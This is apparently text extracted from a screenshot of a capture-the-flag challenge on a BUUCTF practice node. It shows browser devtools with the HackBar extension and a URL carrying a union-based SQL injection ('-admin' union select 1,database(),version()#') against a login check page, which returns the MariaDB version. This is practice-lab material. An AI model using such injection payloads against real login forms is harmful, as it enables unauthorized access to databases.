 Hello geek！
Your password is '10.3.18-MariaDB'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other
http://71dc69ec-a6e8-498c-8258-524f9e76c3f6.node3.buuoj.cn/check.php?username=-admin'+union+select+1,database(),version()%23&password=1